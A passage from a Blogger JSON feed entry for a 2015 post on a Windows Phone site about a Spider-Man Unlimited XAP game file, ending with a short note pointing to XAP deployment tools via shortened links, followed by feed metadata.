\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7832926822746678020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html","title":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s72-c\/spmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});